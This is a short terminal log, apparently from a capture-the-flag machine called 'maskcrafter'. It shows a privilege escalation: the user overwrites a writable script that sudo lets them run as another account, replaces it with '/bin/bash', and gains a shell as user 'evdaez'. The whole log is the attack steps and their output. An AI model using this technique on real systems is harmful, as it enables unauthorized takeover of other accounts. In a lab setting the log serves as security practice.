 userx@maskcrafter:~$ cat /scripts/whatsmyid.sh
#!/bin/bash
id
userx@maskcrafter:~$ ls /scripts/whatsmyid.sh
/scripts/whatsmyid.sh
userx@maskcrafter:~$ ls /scripts/whatsmyid.sh -l
-rwxr-xr-x 1 userx userx 15 Mar 30  2020 /scripts/whatsmyid.sh
userx@maskcrafter:~$
userx@maskcrafter:~$ vi /scripts/whatsmyid.sh
userx@maskcrafter:~$
userx@maskcrafter:~$ cat /scripts/whatsmyid.sh
#!/bin/bash
/bin/bash
userx@maskcrafter:~$ sudo -u evdaez /scripts/whatsmyid.sh
bash: /home/userx/.bashrc: Permission denied
evdaez@maskcrafter:~$ whoami
evdaez